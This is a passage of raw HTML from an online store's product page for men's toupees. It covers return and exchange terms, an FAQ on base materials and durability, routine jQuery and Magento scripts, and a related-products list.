<p>Yes, you are responsible for the return shipping costs.</p>
<p><strong>*For Exchange*</strong></p>
<p>1. CAN I EXCHANGE MY ORDER?</p>
<p>Yes. We are happy to accept your setback for an exchange within 30 days, as long as it has not been opened, worn, or tampered with. For any price differences of the exchanged items, we will charge you extra or credit back the overcharge.<strong>&nbsp;Custom made orders can't be exchanged and returned except for our mistakes.</strong></p>
<p>2. DO I HAVE TO PAY FOR THE SHIPPING OF MY EXCHANGE?</p>
<p>Yes, you are responsible for all exchange shipping costs.</p>
<p>3. WHEN WILL I RECEIVE MY EXCHANGE?</p>
<p>We will send you the exchanging hair after we have received, inspected and confirmed that the returned hair not used. All customers must contact us after sending the package back and provide us with the tracking information of the set being sent back, in order for us to place the order for your exchange. It takes 1-2 business days to process all orders from the moment we place it in our system. US orders take 3-5 business days to be delivered with standard free shipping.</p>                </div>
                    </div>
    </div>
    <script>
        require(['jquery'],function($){
            $(".product.info.detailed > .items > .title").click(function(){
                let _this = $(this);
                if (!_this.hasClass("active")) {
                    _this.siblings(".content.active").slideUp();
                    _this.siblings().removeClass("active");
                    _this.next().slideDown().addClass("active");
                    _this.addClass("active").next().slideDown().addClass("active");
                }
            });
            $(".product.info.detailed .itemsTitleBox .item").click(function(){
                let _this = $(this);
                if ($(".product.info.detailed .data.item.content").eq(0).attr("style")) {
                    $(".product.info.detailed .data.item.content").eq(0).attr("style", "");
                }
                if (!_this.hasClass("active")) {
                    if ($("#description").attr("style")) {
                        $("#description").removeAttr("style");
                    }
                    _this.addClass("active").siblings(".active").removeClass("active");
                    $("#" + _this.data("id")).addClass("active").siblings(".active").removeClass("active");
                }
            });
        });
    </script>

    <div class="slideDesBox faq">
        <h2>FAQ about mens hair systems</h2>
        <div class="item">
            <h3>How long will my new hair systems last?</h3>
            <div class="content">
                <p>
                    The basic material plays an important role in determining the life of the new hair systems. Different bases have different durability. If you want the hair systems to last longer, you may have to compromise the natural nature of the system. To be honest, the more natural the hair replacement system looks, the less durable it will be. <br> <br>
                    The following is the service life of basic basic materials of common hair systemss for reference: <br>
                    0.03mm ultra-thin skin hair systems can be used for 1 to 2 months <br>
                    0.04-0.06mm thin skin hair systems can be used for 2 to 3 months <br>
                    0.07-0.12 mm poly skin hair systems can be used for 4 to 6 months <br>
                    0.12-0.15mm thick skin hair systems can be used for about 6 months <br>
                    Swiss lace hair systems can be used for about 2 months <br>
                    French lace hair systems can be used for about 3 months <br>
                    Mono hair systems can be used for more than 6 months <br>
                    Silk top hair systems can be used for 2-4 months
                </p>
            </div>
        </div>
        <div class="item">
            <h3>What are the advantages of different hair systemss?</h3>
            <div class="content">
                <p>
                    Skin hair systemss has the most natural hairline. The hair on the base is v-looped, so it is knot free, keeps the most authentic appearance, and is easy to clean and attach. It can be worn and cleaned at home. Because it is very thin, it has low density of bearing hair, so it is very light. <br>
                    Lace hair systemss is the most comfortable. It's soft and breathable. It's suitable for hot weather or work with a lot of exercise. It won't hurt your skin on the top of your head. The bleached knot is used at the front of the base to keep your real hairline. <br>
                    Mono hair systemss is the most durable. It is breathable and strong. It can carry a large density of hair, so it is relatively heavy. It is usually combined with a large area of NPU to ensure that it adheres firmly and has a front hairline that cannot be explored. <br>
                    Silk top hair systemss is smooth and delicate, making you feel cool and breathable. The injected hair ensures its lifelike appearance, which is more and more popular with men.
                </p>
            </div>
        </div>
        <div class="item">
            <h3>How to send samples?</h3>
            <div class="content">
                <p>
                    We suggest that customers send samples by express, UPS, DHL, FedEx, TNT and other express, which is fast and reliable. In contrast, regular mail usually takes more than two weeks to send samples. Please let us know the tracking number as soon as you send the package so that we can track the delivery status.
                </p>
            </div>
        </div>
        <div class="item">
            <h3>How to order a perfect fitting custom hair systems?</h3>
            <div class="content">
                <p>
                    "Custom" means that your hair replacement system is suitable for your needs. The shape and size of your new unit will match your unique bald pattern. It will be color matched, cropped and styled to blend naturally with your own growing hair. There are two ways to help: 1. Send back a mold and a sample of your own hair (to match color and curl, etc.). Click this link to see how to make a mold. 2. Send back the old equipment you wear for reference. So we can make a perfect copy.
                </p>
            </div>
        </div>
        <div class="item">
            <h3>How long can I receive the order?</h3>
            <div class="content">
                <p>
                    For customized hair systems (hair systems with white hair or lace base): the standard time is about 2-3 months, and the emergency service time is 6-8 weeks <br>
                    For the stock hair systems: once we confirm your payment and transportation information, our service specialist Alice will contact you at the first time, and confirm the actual pictures and videos of the products to you. After confirmation, we will deliver the goods immediately. (usually within 24 hours)
                </p>
            </div>
        </div>
        <div class="item">
            <h3>After receiving the hair systems, what should we do if we have problems or are not satisfied?</h3>
            <div class="content">
                <p>
                    After receiving the hair toupee for men, if you find any problems or are not satisfied with the mens toupee hair, please do not cut, shape, color or clean the hair toupee. Please contact us directly. Toupeec will give you a perfect solution. Please make sure that the mens hairpiece has not been cut, shaped, washed, colored or used. We guarantee that it will be returned within 30 days. If you have asked us to make any changes to the hair replacement system before shipment, such as custom order, the product cannot be refunded.
                </p>
            </div>
        </div>
    </div>
    <script>
        require(['jquery'],function($){
            $(document).ready(function(){
                $(".slideDesBox.faq .item").each((i,v)=>{
                    $(v).find("h3").attr("data-i", i + 1);
                })
            });
            $(".slideDesBox.faq h3").click(function(){
                let _this = $(this); hasOpenObj = $(".slideDesBox h3.open");
                if(hasOpenObj.length && !_this.hasClass("open"))hasOpenObj.removeClass("open").next(".content").slideUp();
                _this.toggleClass("open").next(".content").slideToggle();
            });
        });
    </script>
<input name="form_key" type="hidden" value="rcQTRmZWhclHBrQh" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.toupee.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.toupee.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.toupee.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toupee.com\u002Fstatic\u002Fversion1632900805\u002Ffrontend\u002FShoumei\u002Ftoupee\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/ajax\/cart_add":["cart"],"wishlist\/ajax\/cart":["cart","wishlist"],"wishlist\/ajax\/add":["wishlist"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.toupee.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.toupee.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "2592000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.toupee.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.toupee.com\/page_cache\/block\/render\/id\/190\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_190","catalog_product_view_sku_NG%236"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/real-hairline-toupee-for-men-high-quality-thin-skin-hair-replacement-system.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.toupee.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"190":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.toupee.com\\\/real-hairline-toupee-for-men-high-quality-thin-skin-hair-replacement-system.html?options=cart\",\"data\":{\"product\":\"190\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.toupee.com\/real-hairline-toupee-for-men-high-quality-thin-skin-hair-replacement-system.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.toupee.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"190\",\"uenc\":\"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9yZWFsLWhhaXJsaW5lLXRvdXBlZS1mb3ItbWVuLWhpZ2gtcXVhbGl0eS10aGluLXNraW4taGFpci1yZXBsYWNlbWVudC1zeXN0ZW0uaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":299,"max_price":299,"max_regular_price":299,"minimal_regular_price":299,"special_price":null,"minimal_price":299,"regular_price":299,"formatted_prices":{"final_price":"<span class=\"price\">$299.00<\/span>","max_price":"<span class=\"price\">$299.00<\/span>","minimal_price":"<span class=\"price\">$299.00<\/span>","max_regular_price":"<span class=\"price\">$299.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$299.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":299,"max_price":299,"max_regular_price":299,"minimal_regular_price":299,"special_price":299,"minimal_price":299,"regular_price":299,"formatted_prices":{"final_price":"<span class=\"price\">$299.00<\/span>","max_price":"<span class=\"price\">$299.00<\/span>","minimal_price":"<span class=\"price\">$299.00<\/span>","max_regular_price":"<span class=\"price\">$299.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$299.00<\/span>","regular_price":"<span class=\"price\">$299.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$299.00<\/span>"}},"images":[{"url":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/71304d404439953719d811ed81fffd72\/0\/0\/002_1_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Real Hairline Toupee For Men High-quality Thin Skin Hair Replacement System #6","resized_width":240,"resized_height":300},{"url":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/90f2334b9fb27353a3b9f36b406a89ef\/0\/0\/002_1_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Real Hairline Toupee For Men High-quality Thin Skin Hair Replacement System #6","resized_width":270,"resized_height":340},{"url":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/db518bf11726e56c21785359537b7f15\/0\/0\/002_1_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Real Hairline Toupee For Men High-quality Thin Skin Hair Replacement System #6","resized_width":75,"resized_height":90},{"url":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/71304d404439953719d811ed81fffd72\/0\/0\/002_1_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Real Hairline Toupee For Men High-quality Thin Skin Hair Replacement System #6","resized_width":240,"resized_height":300},{"url":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/90f2334b9fb27353a3b9f36b406a89ef\/0\/0\/002_1_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Real Hairline Toupee For Men High-quality Thin Skin Hair Replacement System #6","resized_width":270,"resized_height":340},{"url":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/db518bf11726e56c21785359537b7f15\/0\/0\/002_1_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Real Hairline Toupee For Men High-quality Thin Skin Hair Replacement System #6","resized_width":75,"resized_height":90}],"url":"https:\/\/www.toupee.com\/real-hairline-toupee-for-men-high-quality-thin-skin-hair-replacement-system.html","id":190,"name":"Real Hairline Toupee For Men High-quality Thin Skin Hair Replacement System #6","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"        <div class=\"productReviewsBox short\">\r\n                <div class=\"rating-summary\">\r\n            <span class=\"label\">Reviews<\/span>\r\n            <div class=\"rating-result\" title=\"100%\">\r\n                <span style=\"width:100%\"><\/span>\r\n            <\/div>\r\n        <\/div>\r\n                <div class=\"reviews-actions\">\r\n            (4)\r\n        <\/div>\r\n    <\/div>\r\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.toupee.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":190,\"uenc\":\"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9yZWFsLWhhaXJsaW5lLXRvdXBlZS1mb3ItbWVuLWhpZ2gtcXVhbGl0eS10aGluLXNraW4taGFpci1yZXBsYWNlbWVudC1zeXN0ZW0uaHRtbA,,\"}}","required_options":null}}}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add&#x20;to&#x20;Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>



                        <div class="block related"
                 data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
                 data-limit="0" data-shuffle="0">
                        <div class="block-title title">
                <strong id="block-related-heading" role="heading"
                        aria-level="2">Related Products</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                        <!--                            -->                                                                                                                                                                            <li class="item product product-item">
                            <div class="product-item-info ">
                                <!-- related_products_list-->                                <a href="https://www.toupee.com/best-mens-hair-systems-v-looped-undetectable-thin333-skin-hair44-replace4ment-for-men245adsfg.html"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:350px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.57142857143%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/n/g/ng-v-loop.jpg"
            max-width="350"
            max-height="478"
            alt="Undetectable V-Looped Thin Skin Hair Replacement For Men Best Real Human Hair Toupee Wig Mens Hair Systems Hair Pieces For Sale"/></span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Undetectable&#x20;V-Looped&#x20;90&#x25;&#x20;density&#x20;0406mm&#x20;Thin&#x20;Skin&#x20;Hair&#x20;Replacement&#x20;For&#x20;Men&#x20;Best&#x20;Real&#x20;Human&#x20;Hair&#x20;Toupee&#x20;Wig&#x20;Mens&#x20;Hair&#x20;Systems&#x20;Hair&#x20;Pieces&#x20;For&#x20;Sale"
                                            href="https://www.toupee.com/best-mens-hair-systems-v-looped-undetectable-thin333-skin-hair44-replace4ment-for-men245adsfg.html">
                                            Undetectable V-Looped 90% density 0406mm Thin Skin Hair Replacement For Men Best Real Human Hair Toupee Wig Mens Hair Systems Hair Pieces For Sale</a>
                                    </strong>

                                    
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":1,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9yZWFsLWhhaXJsaW5lLXRvdXBlZS1mb3ItbWVuLWhpZ2gtcXVhbGl0eS10aGluLXNraW4taGFpci1yZXBsYWNlbWVudC1zeXN0ZW0uaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"1","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9yZWFsLWhhaXJsaW5lLXRvdXBlZS1mb3ItbWVuLWhpZ2gtcXVhbGl0eS10aGluLXNraW4taGFpci1yZXBsYWNlbWVudC1zeXN0ZW0uaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                                                                    <a class="buyNow" href="https://www.toupee.com/best-mens-hair-systems-v-looped-undetectable-thin333-skin-hair44-replace4ment-for-men245adsfg.html"></a>
                                                                    </div>
                            </div>
                            </li>
                        <!--                            -->                                                                                                                                                                            <li class="item product product-item">
                            <div class="product-item-info ">
                                <!-- related_products_list-->                                <a href="https://www.toupee.com/injected-mens-hair-pieces-transparent-skin-toupee-hair-replacement-system.html"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:350px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.57142857143%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/0/0/008_1_4.jpg"
            max-width="350"
            max-height="478"
            alt="Custom High Quality Mens Toupee Hair 0.08-0.12 mm Injected Skin Hair Piece For Men"/></span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Custom&#x20;High&#x20;Quality&#x20;Mens&#x20;Toupee&#x20;Hair&#x20;0.08-0.12&#x20;mm&#x20;Injected&#x20;Skin&#x20;Hair&#x20;Piece&#x20;For&#x20;Men"
                                            href="https://www.toupee.com/injected-mens-hair-pieces-transparent-skin-toupee-hair-replacement-system.html">
                                            Custom High Quality Mens Toupee Hair 0.08-0.12 mm Injected Skin Hair Piece For Men</a>
                                    </strong>

                                    
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":119,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9yZWFsLWhhaXJsaW5lLXRvdXBlZS1mb3ItbWVuLWhpZ2gtcXVhbGl0eS10aGluLXNraW4taGFpci1yZXBsYWNlbWVudC1zeXN0ZW0uaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"119","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9yZWFsLWhhaXJsaW5lLXRvdXBlZS1mb3ItbWVuLWhpZ2gtcXVhbGl0eS10aGluLXNraW4taGFpci1yZXBsYWNlbWVudC1zeXN0ZW0uaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                                                                    <a class="buyNow" href="https://www.toupee.com/injected-mens-hair-pieces-transparent-skin-toupee-hair-replacement-system.html"></a>
                                                                    </div>
                            </div>
                            </li>
                        <!--                            -->                                                                                                                                                                            <li class="item product product-item">
                            <div class="product-item-info ">
                                <!-- related_products_list-->                                <a href="https://www.toupee.com/thin-skin-v-loop-stock-hair-pieces-for-men.html"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:350px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.57142857143%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/3/_/3_2_1.jpg"
            max-width="350"
            max-height="478"
            alt="Men&#039;s Toupee Thin Skin V-looped Custom Hairpieces for Thinning Hair #1B"/></span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Bset&#x20;Mens&#x20;Hair&#x20;Systems&#x20;Thin&#x20;Skin&#x20;V-looped&#x20;Custom&#x20;Hairpieces&#x20;for&#x20;Thinning&#x20;Hair&#x20;&#x23;1B"
                                            href="https://www.toupee.com/thin-skin-v-loop-stock-hair-pieces-for-men.html">
                                            Bset Mens Hair Systems Thin Skin V-looped Custom Hairpieces for Thinning Hair #1B</a>
                                    </strong>

                                    
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":125,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9yZWFsLWhhaXJsaW5lLXRvdXBlZS1mb3ItbWVuLWhpZ2gtcXVhbGl0eS10aGluLXNraW4taGFpci1yZXBsYWNlbWVudC1zeXN0ZW0uaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"125","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9yZWFsLWhhaXJsaW5lLXRvdXBlZS1mb3ItbWVuLWhpZ2gtcXVhbGl0eS10aGluLXNraW4taGFpci1yZXBsYWNlbWVudC1zeXN0ZW0uaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                                                                    <a class="buyNow" href="https://www.toupee.com/thin-skin-v-loop-stock-hair-pieces-for-men.html"></a>
                                                                    </div>
                            </div>
                            </li>
                        <!--                            -->                                                                                                                                                                            <li class="item product product-item">
                            <div class="product-item-info ">
                                <!-- related_products_list-->                                <a href="https://www.toupee.com/mf-stock-fine-mono-thin-skin-hairpiece-for-men.html"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:350px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.57142857143%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/n/y/nytt.jpg"
            max-width="350"
            max-height="478"
            alt="Custom Mens Toupee Fine Mono with Poly Skin Hair System for Men"/></span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Custom&#x20;Mens&#x20;Toupee&#x20;Fine&#x20;Mono&#x20;with&#x20;Poly&#x20;Skin&#x20;Hair&#x20;System&#x20;for&#x20;Men"
                                            href="https://www.toupee.com/mf-stock-fine-mono-thin-skin-hairpiece-for-men.html">
                                            Custom Mens Toupee Fine Mono with Poly Skin Hair System for Men</a>
                                    </strong>

                                    
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":131,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9yZWFsLWhhaXJsaW5lLXRvdXBlZS1mb3ItbWVuLWhpZ2gtcXVhbGl0eS10aGluLXNraW4taGFpci1yZXBsYWNlbWVudC1zeXN0ZW0uaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"131","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9yZWFsLWhhaXJsaW5lLXRvdXBlZS1mb3ItbWVuLWhpZ2gtcXVhbGl0eS10aGluLXNraW4taGFpci1yZXBsYWNlbWVudC1zeXN0ZW0uaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                                                                    <a class="buyNow" href="https://www.toupee.com/mf-stock-fine-mono-thin-skin-hairpiece-for-men.html"></a>
                                                                    </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                    <script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "MF\u002D1B"
                    }
                }
            }
            </script>
